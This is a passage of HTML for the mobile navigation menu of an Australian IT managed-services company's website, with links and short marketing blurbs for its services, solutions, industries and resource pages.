								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/solutions/networks/">
									Networks
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/solutions/security/">
									Cyber Security
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/digital-workplace/">
				Digital Workplace
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="61bfa183-d474-44af-a512-2e56250ae5c7" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="61bfa183-d474-44af-a512-2e56250ae5c7" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Enhance employee experience and productivity with secure, market-leading digital workplace solutions.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/digital-workplace/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Digital Workplace Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/network-services/">
				Network Services
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="22a9b1fd-7021-4ef6-91bc-b797d1be976e" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="22a9b1fd-7021-4ef6-91bc-b797d1be976e" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Securely and effectively operate, monitor and maintain your network. </p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/network-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Network Services</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/business-nbn-enterprise-ethernet/">
									business nbn™ Enterprise Ethernet
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/business-nbn-ethernet/">
									business nbn™ Ethernet
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/business-nbn-satellite-service/">
									business nbn™ Satellite Service
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/wi-fi-mapping-services/">
									Wi-Fi Mapping
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/secure-access-service-edge-sase/">
									Secure Access Service Edge (SASE)
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/secure-space/">
				Secure Space
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="781da7eb-92ff-41a2-b60d-f2a6b0b4baaa" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="781da7eb-92ff-41a2-b60d-f2a6b0b4baaa" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Enjoy the comfort of a modern working space supported by world class technology, security and resilience.​</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/secure-space/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Secure Space Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/secure-space/technology-test-lab-facility/">
									Technology Test Lab Facility
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/hardware-maintenance/resellers/">
				Resellers
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="2d57743b-6b13-4a78-b675-4cf7c3505757" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="2d57743b-6b13-4a78-b675-4cf7c3505757" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Help your clients take control of their IT environment with Australia and New Zealand’s leading hardware maintenance provider.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/hardware-maintenance/resellers/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Resellers Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/solutions/">
								<span>Solutions</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="aaf057c6-83ae-4917-9e88-02237720da70" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="aaf057c6-83ae-4917-9e88-02237720da70" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/infrastructure/">
				Infrastructure
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="f1bb60af-73bb-4db4-9ef4-de9db4b952dd" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="f1bb60af-73bb-4db4-9ef4-de9db4b952dd" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Interactive Anywhere provides robust infrastructure solutions designed to support the seamless operation of digital environments. These solutions include scalable cloud services, reliable data storage, and efficient server management, ensuring optimal performance and uptime. </p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/infrastructure/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Infrastructure Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/networks/">
				Networks
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="d0bb4c83-a1f0-4476-a8fe-41e6e058a74f" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="d0bb4c83-a1f0-4476-a8fe-41e6e058a74f" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">The network solutions from Interactive Anywhere encompass comprehensive design, implementation, and maintenance of secure and efficient networks. By optimising connectivity and bandwidth, these solutions facilitate seamless communication and data transfer, enhancing overall productivity and operational efficiency.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/networks/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Networks Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/end-user-support/">
				End User Support
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="df396c7b-915f-473e-b771-f68160752de0" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="df396c7b-915f-473e-b771-f68160752de0" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Interactive Anywhere offers dedicated end user support services that ensure users receive prompt assistance with technical issues. This includes help desk support, troubleshooting, and training, aimed at improving user experience and minimising downtime for businesses.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/end-user-support/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">End User Support Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/security/">
				Cyber Security
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="e91cf1b6-b14d-4306-82aa-351970262380" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="e91cf1b6-b14d-4306-82aa-351970262380" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">With a focus on safeguarding digital assets, Interactive Anywhere's cyber security solutions provide advanced protection against cyber threats. These solutions include threat detection, risk management, and compliance services, ensuring businesses can operate securely and with confidence.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/security/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cyber Security Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/consolidation/">
				Consolidation
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="86477d37-34ef-4d85-8630-785cba23c6f8" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="86477d37-34ef-4d85-8630-785cba23c6f8" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Consolidate IT environments to streamline operations, reduce costs, and drive efficiency in today’s complex landscape of multiple vendors, cloud services, and infrastructure solutions.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/consolidation/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Consolidation Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/growth/">
				Growth
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="cb20cdfa-9001-4ac3-9dff-a5af6d322b48" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="cb20cdfa-9001-4ac3-9dff-a5af6d322b48" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Accelerate growth effortlessly with Interactive Anywhere’s managed services. Scalable tech, secure networks, and expert support ensure seamless transitions—from mergers to modernisation—keeping you focused on what’s next.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/growth/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Growth overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/trouble/">
				Trouble
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="b9d67e63-94c7-47ad-9f57-28f42a57af6b" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="b9d67e63-94c7-47ad-9f57-28f42a57af6b" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Transform challenges into opportunities with Interactive Anywhere. Overcome outdated systems, unexpected cyber threats, and IT hurdles with innovative solutions designed to help your business thrive in today’s fast-paced world.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/trouble/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Trouble Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/industries/">
								<span>Industries</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="7153e2b9-8b28-495c-91c1-f2432a55fbb7" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="7153e2b9-8b28-495c-91c1-f2432a55fbb7" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/industries/financial-services/">
				Financial Services
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="a01fe974-bb70-40d7-8e50-3a3c1b120f15" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="a01fe974-bb70-40d7-8e50-3a3c1b120f15" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Interactive offers financial institutions with secure operations, robust cyber security, seamless connectivity, end-user support, and cloud solutions, ensuring long-term resilience.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/industries/financial-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Financial Services overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/industries/manufacturing/">
				Manufacturing
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="4ce3cb5c-213d-4a3a-839a-ef354325111b" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="4ce3cb5c-213d-4a3a-839a-ef354325111b" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">For manufacturing, precision and efficiency are paramount. Our solutions optimise operations, streamline processes, and ensure seamless connectivity to drive productivity and innovation.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/industries/manufacturing/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Manufacturing Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/industries/professional-services/">
				Professional Services
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="331e829d-5611-4bbd-9bd7-0053d5115d90" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="331e829d-5611-4bbd-9bd7-0053d5115d90" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">In professional services, reliability and agility are crucial. Our solutions enhance efficiency, streamline workflows, and provide seamless connectivity, empowering firms to deliver exceptional client experiences and stay ahead in a dynamic market.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/industries/professional-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Professional Services Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/industries/aged-care/">
				Aged Care
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="fab632b2-e1a9-404e-88fb-64803d431316" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="fab632b2-e1a9-404e-88fb-64803d431316" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">In aged care, precision and patient well-being are fundamental. Our solutions enhance operational efficiency, streamline workflows, and guarantee secure, seamless connectivity, empowering providers to deliver exceptional care and lead in an ever-evolving sector.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/industries/aged-care/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Aged care Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full ">
							<a class="flex-grow inline-block py-10 font-semibold bg-white text-gray-900 text-[16px] leading-[24px] hover:border-transparent px-22" href="https://www.interactive.com.au/why-interactive/">
								<span>Why Interactive?</span>
							</a>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/resources/">
								<span>Resource Hub</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="ff0384d7-185a-4ed6-b6dd-80fd68051f8c" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="ff0384d7-185a-4ed6-b6dd-80fd68051f8c" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/customer-stories/">
				Customer Stories
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="2a843a13-aca1-44d1-9aef-bac0003ea236" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="2a843a13-aca1-44d1-9aef-bac0003ea236" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Case studies of some of our successful collaborations with our customers and partners.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/customer-stories/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All Customer Stories</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/insights/">
				Insights
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="744cd19b-672d-44df-90c7-15a57c71b1a9" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="744cd19b-672d-44df-90c7-15a57c71b1a9" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">News & insights from our experts to help you drive performance and grow your business</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/insights/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All Insights</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/white-papers/">
				Downloadable White Papers
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="2eb77a70-4235-4007-84e2-2e1297db956a" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="2eb77a70-4235-4007-84e2-2e1297db956a" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Discover in-depth research, strategic insights, and actionable solutions designed to support smarter, future-focused decision-making.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/white-papers/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All White Papers</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/news/">
				News &amp; Media Release
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="24f7532d-fdbb-4e7e-9da3-7ac7b0afb993" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="24f7532d-fdbb-4e7e-9da3-7ac7b0afb993" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Industry News & insights from our experts to help you drive performance and grow your business</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/news/"
			class="h-button relative h-button--secondary"
			
		>
